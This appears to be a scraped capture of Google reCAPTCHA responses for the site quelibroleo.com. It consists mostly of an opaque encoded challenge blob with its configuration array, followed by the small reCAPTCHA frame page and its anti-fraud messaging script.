OBw64/GcKoZzLCrVVswq/[base64]/Dhk/DhxzDusODw5Vjwr9cwojCqMKLw4nDkHQgw6QBGMKxwqDCi8KvwoPClUhmcMK+VcOpw6pvBlzDscOgwr4yG8K+ecOFEG/DocKLw61eFmJXZw/[base64]/[base64]/CtcKADRE0wq8RwqlHwoTDi2/CsznDjE5LW8K9w6cDaMKowpUtXQXDu8OMNh93KsKZw6HDuw3CrwoWC2ltw7vCmcONJcOiwp5wwqt2wqsBw5FOW8KOw4nDs8OcAi/[base64]/Dt8KpwpUCKUcgV8OJZsKpwoHDpsOIPlLDshvDmcO1acOQwojCjcODRHLDi1DDtxhawo7CgMOePMOQUhpnTWDCkMKGGMOTLMOdJyzCtsOTAsKuXivDszrCtMOEOMOiw7V9wpHCpMKOw6LCtwI8B1vDizUfwp/CvMKHVcKZwpnCsB3CgcKIw6nDhsO4LRnDk8OUEhokw4tnW0/DucKNwrvCtMOSNkBnw5Qew4/DpGVAwp4ASmXDlilnwp7Ch1nCmCHCqMKbTG7CrsOHw73DrsOCw7USXXM6w7cfSsO7Q8OFWkbCqsKOwoHCkMOIBsKUwqULC8OpwpPChcKTwqlLD8K8AsKRdSbDvsOPwqQOwo1RwqvCmV3CmsOuw4bCjTHDl8KGwq/[base64]/DiMKBVm5NMSZHwq5zw7XCicOEABjCs8ONS0PDisOaw4fChWDCpsKUSsKLVsKUwpVIwoYFw5/[base64]/DkTwpaMONw6gEw6RracKfwrcaP8KPw5/ChSpPAC/Cty1RVF9Ow4jCmUnCmsKfw4jDm3RzM8OcewjCqwvDjRDDilrDuAvDtsO/w67DglYkw5AZMcOTwrzCu27ChsKfecOBw6DCpQU9bUfDisObwq/CglAEL2PDscKkUcKFw55Cwq/Dn8K0dnXCilbDvhnDusK9wr/DtVdUUMOVAcOxD8KHw5Nfwp/Chk3CvcOmw5sXHsKhf8KzfsKTRMK3wr5cw7kpwoJITsKmwo3DhcKAwpN+wpPDucOnw4VowokAwpMCw5DDiXNpw58Qw4LDlsKKwofCmDPCsR/CgADDhAfCrMOJwoTCi8K2wpdAATU5AVdWZ1zCvizDj8Oew6zDs8KiYcKjw6BsNx7CpksqeXvDhEhtbcO2KsKcJxnCukHDnyTCsnXDgyjCgMOQOHZpwq7DocOwIT7CoMKMasO2wq5xwrzCisOLwpLCq8OJwpvDrsO5HsKpWGTCrMKpZl4ow43DrwzCicKlBMKYwqtIwo/CrMOtw50jwrTDlGUUMsO3w60/Fns3fTgKEVJvasOww6wGcx/DshzCgAsjRGPCpMOSw69xZk5swqUnTG1rDzggw4Bww7RVwq0YwrzDozXDmU/CrxjCpgXDqghMAzVfW3zCuFBeIcO2w5XDhWTCncKrXMOeFcO/w4TDgcKsN8KQw6BJw5jDnhbCu8K+U24MTxkEwrYSKgEJw4YkwqNpJcKNFcKcwql+ChHCkSrDsXfCgMOpw7BUQiVNwq/DkcK7N8KlIcKLwrvDhsKDRVRPGBHCv3jCkcKCQMOaS8KeCk3CjsKmScO0TcK6CMO6w7rDniXDp1UCaMOYwonCjxfDtTkfwqnDpcK7w5zCncKSE3DCvcK8wqEmw5LCl8OQwoTDtkPDsMOHwrLDpTzCoMK1w6XDtl/DisKrMSrCq8KWwpTDuXvDni7DmAYow4l8E8OQUMObwqjCn0XDk8Oow6gLQcKRwpTCjMK4dE40woLDqFPCt8KNwqhxwoE0P8KcDsKhAMOUPCM9w5dgKMKyw7XCrHHCnxlmwq3ChcKNDMOYw5AHRMKpfBQYwptwwrZ8RMKjA8KuWMO7X3Jewo/CuMOxGn8TbnV1GHx+b3fDolgMEcO9QcO1wqbDqMKjYh5rR8OjBX8NdcKMw4DCsiZEwrxuQxfCsGtVdmPDp8KJw5/CpsKLRxHCpFZfIBTCqnDDnsKaEgvCn28VwpPCnMO+w67DoyTDu28Gw5nCpMOfwps+wrvCosOLfMKVSsK+wpnDjMODDG8oLF/DnMOJPcOsw5cGH8K1e33DnsOEW8K5ATXCl07CpMOAwqPCgGbCg8OzFsOww7nDviVTWGzCryIgw4zDtMKXdMKdQ8K5McOtw4XDoXTDlMOHwp/[base64]/Dv8OGKMKEwrl4w7YyGG0PwpN8F1DCuAjCuCPDg3XDqjrDhnNbw77Doh3DksObw57CmgbCo8K9QgBxwptTwp4mwrTDqsONVQplwp01wo5+UcKUR8OdU8O1G0xdU8OzGTDDkcOLf8KEaFtxw4vDmMO9w6/[base64]/VhsdBmZZQcOBc2HCozzDqsOCwoDDr8Oyw7kDw4zCtxBAw75ewp7DoMK/azJ9AcO+WMOgW8KOwrnDqcOxwrjCpH3DvlAmNMKrU8KaDsKTTsOowp7DoVsqwprCtWRfwr8+w4IUw7/DoMOhwrXCmg7DsU/[base64]/CgTEbwqvChiUMODrChMOAw7TDi2xHPMOAw7Mhw7PCo8KCwrfDmsOaGsKowpgCNMOHTMKHYMKdBHUmw7PChMKkMMKfQBhFLsONGi/[base64]/Dm8KJw5rCgmccLn9/XcOIRsOvDsODw5/DsT1kwqDCgMOzVzUYesO7W8O/wpnDucObBBrDqsKQw5E9w503GyfDpMORPQ/CuGddw47CncKlLcKpwojChGwfw5nCksKlB8OEccKYwp0tdmnCmTsNRX5cwrbCtSIxGsK+w7XDmSPDjsOUw7EtLwbDq3jCp8OFw49ALkIrwpEcV0zCnj3CiMO5XQUWwqfDmjYGfAM/dl8nVhLDqGNww58/w4djBMKww61cYcOtXcKlwrtFw5EYfAtEw5PDsUVrw4x5H8Kew6I/woLDm3XCvClaesOww4ZKwplOUMKcwp3DvgDDtiDClMKiw6DDtSVvQD1iwrHDoycFwq/CmSbCu1TDhBYJw7ttIMKXwoM4wqdGwqU8F8Kmw4vCkcOKw4hddH3DnMOzfBACHcKmDcOiNzLDhcO8KcKUVi5rdMKhSX3CvMObw5zDh8ONdinDicOuw5fDnsKzAw47wrLCrW/[base64]/WxzDohDCiVYxUSxEw7hGwoc4PsOZw4nCksKlHAgLwqtJAQzCi8OHw6w6wr1Lw5zDmF3Cr8K2Oi7CghFJeMOKSgHDgxQ9ZcKSw753KH1nRcOCw4V8OcKeGcOVGz5yPU/Ch8OVZcObYn/ChsO0OxbCuSzCsywEw4TDkE0QV8OrwqHDpnkdImg1w7nDgcOfSS8WFcO6EMKmw4DCgmnDkMOLO8OXw6dXw47DrcK2w7/DvkbDpU3DosOew6bCh1LCt0jCjcKywpN6w4E6wqZqaU4Mw4HDr8Oqw6M4w6zCisKuXMO2w4pXCMO+wqc5O03Ck0VQw49Vw7kTw5wZwq/[base64]/CiBssw7LDtsKzKcOWFsK+CcKCTnzCtXIocyPDusK6wrhFGMOFwqrDrsKXVl/[base64]/Dm3x5LsK8IztvwpPChsOtBHPDhcKEY8Kmw5jCkMOdK8OXwrM/wofDn8KhMMKIw77CgsKIBsKdHEHCthnCoBcie8KSw6bDhcOQw7BQw5AwF8KQw7JrKWnDgRx8bMOyHsKcV08dw6RtQcOjUsKhwoLDjcK6woVrRnnCtcOXwojCnhPDhh3DkcO1GsKewonDl0HDqXnDtGbCumE+wrk9V8O+w7DCgsKmw4Akwq/DlcONSxZYw4hyd8OhUUB3wpshw7vDlnpFNn/CijbCiMKzwrtac8OYwoMww5osw4DDhsOHAkJDwpPCkkwIfcKGEsKOFMOtwrHCq0gkS8KYwr3Do8ObQVRww6HCqsKNwothMMOpw4vDoWYqcyrCuB3DhcOvwo0RwozDvcOCwozDtz/Cr03DvyvCl8Ofw61ww7d1f8KbwrBdey0pLsK5J3ReBsKrwo5ow4bCoxbCjGrDknXCkMK4wqDCoXjDm8K/wqDDtEjDssOyw7HCliMiw7wsw6N+w6w5eHUAEcKkw7YxwpjDksOjwrvDo8KmPAfCq8KYOzQUXcOqb8OaD8Onw5F4HMOVwqUxHELDicKUwrzDhGcWwo/CoTfDugHDvgUpFzF0wrDDrwrCssKEQsK4wrY5KcO5OMKMw43DgxZdbTdsBMKlwq4gwoNhw613w4bCi0DDpsK3wrdxw6PCnn1Pw7U8XcKVIVvCjsKQw4PDrVLDhMKtwoTCkh4/[base64]/CqcOnw50nwrI4wpg9M8KNB8KCw4MGwpEaTWLDl8OLw7BfwqDCthgbwqYOUMKew4HDm8KIR8K7F3jDpMKtwpTDlnl4eWtuwpY/NMOPQ8KSWELDj8Onw7XDhcOeBcO6LQIbGEwbwr7CtCQHw4rDrUbDg1A3wofDj8Osw5rDvA7DosKuL04OH8KLw6fDmV9Xw7/CoMObwpXDkMKDFSrCvFdFMyMYehPDi1HClnbDjEs7wqlMw7XDrMO+ZHoGw4vDi8O5w5IUeFXDqcKXUMOqS8OROcKbwqdmLm0Rw4pEw4zDh1nDj8Kmd8KVw4bDr8KSw4nDiyt8d1xyw4lff8Kqw6YhBn3Duh/DsMK1w5jDvcK/w7jCn8K/B17Dr8K9wo3CmV/CvMOyOl3ClcOdwobDhnrClBYqwrcTw4/Dr8OVHV9NMyfCk8OSwqbCqsKCeMOSbMOUIcKeesKcMsOhVR3CthRQMMKrwofDhMKNwqHChjw+PcKOwrjDrMO6R1oFwoLDn8K5H1/Cv0VZUinCsHonZsOdZjPDtQcRU2LCocOBVirDsmsKwqx5OMOpfMK5w7XDmMOXwo1fw6jCkxjCkcKQworDs1Zvw7LCmMKowpMawrxdJcOPwowjDcOAbk8rwo/DncK5w5lUw4tJwrnCl8KPa8OgFsOQNsKMLMK6w4cQGgDDkWzDhcOow6MkLMOXRcK/NnLDlsKFwpYawrXCtjbDmiDCpsK1w5Nnw64nZMKwwrXDi8O/L8KRasOrwo7Dt2BEw6RyUU5Owq9owpsKwqtuFTwFwp7CpgYqIsKUwrdLw4XDuyXCuU80LnXCnE7CtsO6w6N6wofCpkvDucObwpnCnMKOHCVWwrfCssO8UsOPw4DDmRfDm0LCl8KSwonDnsK4Hl/Dg27Cs1LDgsKmPMOfQUVHfUAWwo7DvgpAw7/DgcOkY8Oow6fDuUlhw4R6csK6wpsDPTBXOC3Cv1nDhU1rWsOgw6l4VMONwoMsUCXCk2hWw4TDj8KgHcKqWsK6KsOrwr7Cp8Ktw7ZOwodFaMOxdBLDlkxkwqHDvDDDtC8Ow6kvJ8OewpNKwobDu8OVwoBccBkGwo/Cl8ODbVDCmsKIT8OZw4Q9w54SV8OEGMOYMcKuw6UKf8OoAAbColYpf3kiw7HDpGIywoTDvsKPbMKTLcKtwqrDu8KkA3LDm8OBDXo5w6/Cg8OpLMKzAn/[base64]/OMOJX17CgwrDnzHCtljCth3Dn2NIwrJ4w53DuMOkwrgnwpAhGcOkPzsYw4fCqsOow7PDkGJMwoQ9w7/[base64]/VMKnw7NjCAdqw4tdQ0xCacKVw4jCqcO2KsOjwqHCtVfDvCLDon3Cg2REDcOZw7o6wpgaw7EFwqhGwrzCviHCk3l/IQVqTSvChMOsQMOXOQTCjMKFw41BOCw6DsKlwrUeNnQtwqYpO8KuwqY0JxXDvEPCoMKew6JuSsKaFMOlwpzCrcOTwq8DSsOcCsOMO8KAw74bRMO2AAk6S8OsPAjDqcO5w6pGI8OTPDzDrcKIwobDr8KLwrxmYxN7CAtZwqDCvHsZw640TETDkT/DrMKKNMO5w7TDuRtFeU/[base64]/Dk8O7aMKAw6HDksOQR8KiYCbDjWHCnj81w6vCusOlag/CpMOff8K6wq5sw7XDkg8LwrByCjILwq7DiEnCmcO+IcO6w6HDncO/wpnCiTvDpcKnTsO8wpBtwrDDhsKnw43ChsKKS8KKRUFdd8K1DQ7DkwrDs8KPa8OMw7vDusK4Pw0bwrHDjsKPwowuw7zDozvDssOow5HDnsO5w57CgcOcw6sYIitlEgHDiW8Iw7gAw41cTnJkJl/DkMOVwo3ConnCtsKrKRXCoUXCu8Kid8KWCWXCj8OCCMKDwp1efF95R8KPwrd8wqTDtztbwrXDssOmHMK/wpIswp81PsOKASTClMK5IMKXZwtgwpfCo8OdJ8KjwrYFwoxpNjp7w6bCtiE0ccKeHsKMKUocw6xJwrjCu8OLCsOMw6wcFsOqLsK/YzlYwoHCn8KYN8KGEMKpYsOQSMOLa8K7Ak4eOsKcwocIw5HChMKWw4xiDD3CgMO1w6vCqxlUOw8YwpXCm2gDw6XDsWDDmsKqwrhbXiXCtcOoeDnDjsOhc3fCgzHCgVVBY8KLw7TCpcO3wqFfcsK8dcKaw4s9w5fCgGZQZMOPScO7VwEpw73DgV9iwrAfI8KzTcO2JW/DtWklD8OswonCnDXCn8OAQsOLRFA2AVwNw61HMgPDpn5qw7DDokrCpn17PTzDhCrDpMOJw50Vw4LDjsK8MMKVXSJLAsKxwoQhHX/DucKLOMKSwqvCkiBxEcO7wq9vc8KWwqYAUjwowoR+w73DtGofY8O2wrjDksOcNcKyw5dhwplCwo1Vw5JcdA4mwojChsOxeG3CoSAZcMOVPMOtPMKEw5AQBjLDrMOSw6TCmsKlw7zCtRTCmRnDp1DDl0HCozDCh8O2wpfDgUfCnkdDScKSwrTClQLCtVvDkVs6w4g/wqPDu8OQw63DrCVodcOLw7XDucKJScOKw4PDisKLw4vClQxgw5RtwoBqw7xQwo/CgzJiw7xFAlLDtMOMCAvCmUrDpsO2HsOnw6Nmw74gEcO7wofDm8OrCG7CtTcURCXDkDthwr47w4vDg2IvJlTCtVt9IsKHV2gww6UMCSx6w6LDlcKwAxZRwoFRw5pUw7QlEcORecOhw5/CqsOWwrzCiMOXw59Zwp/Dvi5NwqXDkn3CtMKTAz/Dkm7CtsOtBMOwKQ0Ew48Ww6RrJFfChgVnwo4vw6d2IWYJdMOoLsOGUsKbGsOzw79zw7vCksO+FHPCjDxbwpsMDMKRw6PDmkR+UmHDoyrDhGlGw4/[base64]/DuW/CkjfDhcKWe8KwWQEww44tGRd7w6Z3w6FLJcKfMUsAfEEdKgwLwqzCtUrDn1XCm8O4wqI4w74hwqrDpMKMw4ZyFcOFwoDDucOvGxrCgUDDjcKewpIQwp4jw7QqUU/[base64]/DgEHCocO/w6tqwrs7w40VwokXeS4GPsKNPsOYwr5YBh3DoQnDs8KWb30XUcKSC2Ylw7YJw6HCisK5w5/Dj8O3OsKXQsKJV07DgMO1DMKuw4HDnsOEQcOow6bCvFTDmCzDu1vDjGk/B8OpB8KnQDzDkcOaHV0Dw7HCqDDCikIHwoTDrMKLw6UgwrXDq8OVE8KJZcKXJsOCwp0KOyfCrG52ZgzClMKmdjk6PsKCwpkzwqEhUsOawoIUw6powrMQfsKjJcO/w41venV4wpR+w4LCksOxUsOVUzHCjMOSw7Esw7fDscKrecOTwpDDrcOyw5p9w7vDsMKlR27DgEl3wqbDhsOEeE5CcMOEJxPDscKDw7hZw6jDkMO4wpsVwrrDmkhTw7Rlwps+wrUNMj/[base64]/KcOOwpQrwpfCgzRCwpjDshY9AsOCLcObfMOnGUHDrC/DqgViwq7DpyLCl1EwRXnDq8KyPMOJWj/DunR7N8KQw4ttIiLCgi1Qw7Rxw6DCgcOxwpR6Q0LCohHCvwUOw4/DkS8MwrnDmXdEw5bClGFFw5DCnzkrwpMMwp0mwosbw49Vw589M8KUwo3DrxrCv8OwYMKSe8ODw7/DkykjdDMHBMKZw4bCosKNAMKEwptEwoVbCSlbw4DCvwQbw6XCvSlEw7nCsVtUw6cYw5/[base64]/DkMOSw6oIC8ODP8KHT8KOw6khJ8KXw7DDvcOddMKBw6PCu8OBSgvCn8KOw4liKX7DrW/DvD8GTMOPZnliw5PCsFrDjMOOEXXDkAZTw7ATwqPDo8Kgw4LCpcO9b3/Cjm/Ci8OTw5bCgMOuPcO4w5w0w7bCpMKxfBEtVTlNEcKRwrDDmknDukXDsj0ywqF/wqDCtsONVsOIBiLCrwg7QcK6wqjCt18rYW8Gw5bCjVJPwoQTEGPCowTCoS9YfsKuwpPCnMK8w7RsX3/CocKSw53CosOhXcKPT8O9ScOiwpDDhmPDsxjCscO/[base64]/[base64]/w5wdRgoCYcKHcTrCgMKzNVnDsMKdAMKbe3zDo8K/wqZzOcOHwrdbwozDjVpfw4zCgWXDsBDClcKmw5nCqiY7OsOQwpBXfhvDlsOtEEQVwpAIK8O/[base64]/Co0bCu1zCsWF5w5XChcK6w63Crig8wotkw6lhD8OmwpvCpsO0wqHCksKOWlIAwo7CnMK3fDbDjcOpw64Ow67Dg8Kdw45PLXjDlsKOHgTCp8KNw6xbeQtzw4BGIsKkw6jCssOQKXYZwrgrcsOUwpNyLyZtw6RJV0jDisKJVRDCnE8rdsOIw6/[base64]/Do10Dw6xowqsKw5LCkWYBC8OAwrTDj1w6w7DCjmDCl8KjMFXDp8Ohc2BBc0UhBcKPwqXDgSXCusKsw73Cp3HDi8OGWjfDhyJnwo9Gw4BSwqzCkcKQwoYlXsKpRAvCuh/ClRHDnDzDt15xw6PDq8KPNgo7w6shTMOPwos3JsOzGEQiT8OYFcO3fsKrwrbCpmrCqVgcCcO0JTfCpcKDw4XDjGp/wqx4EcOhDcOgw77DmC5Xw4/DulNuw6/Cs8K6wqHDosOnwrXCslPDig10w5/CigTCmMKGJVo1w5TDtMKJCiDCucKbw7FECADDiibCvsKjwo7Cuwtlwo/CiBvCqcOzw58Zw4NDw7DDl0wbGMK/w67Dp2g6HsOkasKtPAvDhcKtaC3CscKYw7EXwoUVGhvCgcK8wqYpTMK8woUDRMOcQMO1C8OrKXNkwowAwpNhwobClU/Dq0nDo8OGwpXCqcKPasKJw6HCmzrDlsOEVMOoUUwsKCIZH8K+wo3CmSAcw77CmQnCrQjChB5AwrfDs8KvwrdgLnM8w4/ClUTDgcKNOlo3w6tdasKUw7grwqpew6PDmkLCkXR0w6MRwoFIw5XDi8OAwoHDicKgw5p6PMKiw6HDhjjDqsKTCkXCnS/DqMOGEx3DjsK8YFXDn8OqwqksVywYwrfCtXclbMOFb8Owwr/DpQXCjcKwd8O8wrHDrVJZXQjCmgPDpcKFwq5Xwq3CisOrwrrDvjrDmcKJw7/CmxcPwo3CjBfDq8KrDwsfJSDDkcOMVAzDnMKqw6APw6fClUIKw6pUw4bCvA7CoMOawr/CqcOtOMOrHsOLBMOADsOfw6dwVcOtw6rDhmhDc8OlNMKOasKUasOGWBvDucOlwpV+TQHDkSHDlcO/w7TCqzgrwolnwp7DmDbCumVEwpjDmsKWw5LDuGN2wqR/EsOnbMOzwpwGScKWNFVdw7jCgQTCisKHwqoiacKAEj82wq4MwqMQWjvCoyYaw4pjwpZow5nCu3XCqXBCw7TDlQQnOEXCiXZFwprCrWDDn0DDrMKDV24+w6rCgiHDgg7DhMKxw7bCisK7w4JswpkDED/[base64]/fsKkGhXCmV5LIMOZJAMPw5/DvMOLSMKPAl4SwqoFbsKad8OFw4BkwqPCo8OiYHYWwrYDwrbDvlfCssOSTcOKHhTDvMO9wrhww6Q5w67DjX/[base64]/McO7wpRww41jwrzDmcOZw7IXwq/Cm8OawrTChFF7Fw3CusKUwqrDiVFhw5YpwoDClkF8wq7CsU7DvcKcw65nw6PDu8OuwqJSJMOKGMOwwqvDqMKrwqBwW2FqwohYw6HCiBXCpSYtYTQTElDCosKMScKVwoxxN8OlfsK2azBnVcO7JBsqwpBMw6gFJ8KZcsOiwqrCg1zCpQEmEsKhwq/DpCEDXMKIAMO2MFd+w7bDs8O3P23Dn8KFw7cUXBPDhcKKw7dtf8KhSinDu1okwpBjw4DDv8KcZMKswqrCmsKvw6LCtFh1wpPCmMKUHGvCmsOJw7shIsKdEmgtHMK8TsOHw4XDtms2P8OGaMOGw5DCmx3CmcONVsOSZi3DiMKgBsK1wpMaegwEbcOZH8O/w6XCo8KPwrMwU8KFecKZw4Rbw47CmsKFMGLDpysUwrAwByN5w4zDvADCicKSQ1BYwppeLVbDgsKswqnChsO1wqLChsKjwq/DqzI5wpTCtl7Cp8KCwpgeey/Dn8OvwozDuMKWwrxHw5TCtjRyDVXDqAnDuUsGdCPDgH8AwqXCnSAyQ8ONJXR2aMKiwqDClcKcw6TDhhoqeMK8BcKFY8Obw51yEsKmBsK1woLDs17DrcO0wrZYwr/CgSYbWHLClsKMwowlQXcnw79xw6t4V8KWw5TClH8Tw6NGASHDq8KGw5BBw57DusKzR8KkYg5nc3hcbMKJw5zClcOiHEM5w49Cw7LCqsOmwokdw7HDhjotw5fCtWbCi23CksO5wocVwr/[base64]/w5RiQAVvw5cUVkAyw6zCs8KqwovDu8KiwpbDosKuwoFZPcKlw43Co8Kmw5UFaXbDk2c3DgIKw4Aqw5tqwq7CtE/DimYYTSvDgcOYD2rCjDHDs8KyOzPCrsKxw7XCisK3Jk9QI39xIcOKw6kCHz/CnX9Tw4/CnEZVwpV1wpvDoMOKHMO4w47DgMKWAnfDmsORB8KRwqN+woPDs8KxOHfDr3Iaw4HDq0oybMKmV2lcw4rDhcO+w5HCj8KKEmzDux8bO8K6CcKKesKFw4o5GG7DtsOaw6rCvMODwofDjMOSwrYrHcO/wovDucOMJSnCt8KNIsOzw7BBwrHChMKgwpIoP8KgS8KLwoYuwo/Dv8KWRmLCocK1w4bDpigawqMuHMKHwpRLAG7DgMK8MH5rw7LDjkZEwrzDl1bCtyvDmwfCsyZwwoLDusKCwpfCl8O5wqQ3HcOtZsOJEcOBG0nCi8KmKT07wozDsExYwolECzYZOWcww5nCisOvwrTDmMOvwq9Iw7VPeTMbwoV8aT3CtsOEw5/[base64]/[base64]/w51eMChbwpJlw60obMOIFsK7wqNgEMOuwp7CoMO+fysHwr1Ow7HDg3dxw5/Dv8KxGxDDgcKaw5kHPsOwC8KEwo7Di8OLB8OJTX1cwpUuAsOWf8K0wojDtgp8woBiGD1PwoDDo8KFJ8O6wp0GwoXDn8O9wprCpiBSKsOxTcO+JgfCvljCvsOWwoXDo8Kjw6zCh8OiW2t8wo0kaBR+GcO8YjfDhsOZDsK9EcKcw4DDujHDtyQiwohJw7lCwr/[base64]/CrsK/w4nDl1AZwrgEw542BWsqVjJCwqfDpVvCn1rCqlfDuBfDjULDrW/DlcO1w4QdDW/CmXBNAMOgwoUzw5TDqsO1wpI3w6tRBcO4PMKBwphdXMK8wqnChcKsw4tPw6lvw7sWwp1VBsOfwpBWDRPCiEE/[base64]/DqRRPS8O0XSbCgMOGEcOdcFzCocOUwqYKIcOfb8K9w7wOQ8Oyd8K/w4Eaw4tZwpLDqcOhwpLCvy3Ds8Kjw61DecKvHMKJOsKbQXTChsORZD0TdBUKwpJsw6zDvsKhw5lDw5zDjBM6w4LDosKDwqbCkMKBw6PCt8KBYsOfT8K2FFJ6fcKCBcK4CcO/w5l0wo8gEAs3LMKpw5IOLsK0w57CpMKPw4sbZmjCoMOXV8KwwrnDsGrChy02wrRiwqNtwrU/d8ObQ8Kmw5YhQ2HDmXDCpXbCgsK+VT5QQjACw5DDpEBgc8KAwpBFw6YCwpDDjFnDm8OyN8KPdsKKPsOHw5Eiwplab2UbOU97woMQw70fw6YZeRHDlMKYfsOmw4kBwozClsKmwrPClWJMw73CnMK+JMKPwrnCrcKqOEPClFrDlMK/wrHDrMKNYMOUH3vCiMKFwobDlhLDgcKsADrDusK9SmsAwr8Kw6PDgUvDp0jDjcOvw4xFAgHDq0nDsMO+PcO4f8K2ScONe3PCm0Jaw4FUZcO6Rxd7c1dew47Dg8OFTS/DvMK9w67CjcONBmpgV2nDu8K3d8KCQzklWWREworDmypsw6bDjMOiKTAAw5DCv8Klwohtw7EnwpTCnx9YwrYLHTRXwrHDtcOT\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22yUNf7XUr73D3SCHjDKiIlfdTCdEahlspkyojQX4GlHo\\u003d\x22,1,0,null,1,1768578338789,0,0,[78,39,219,49],null,[21,33],\x22RC--cTGluCjfI0iMQ\x22,null,null,null,null,null,\x220dAFcWeA5bMx34eYRBY1MwMCAuN0vPW5aCLpDny1YzhhJ2GcJPj4jBG_NS6PSUPr1SIpnjqC2gpxck19ihWNo_BO09jSW6GV0dtA\x22,1768661138766]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WrXO69in58h80bw7Ik5Ibw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768574742517');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>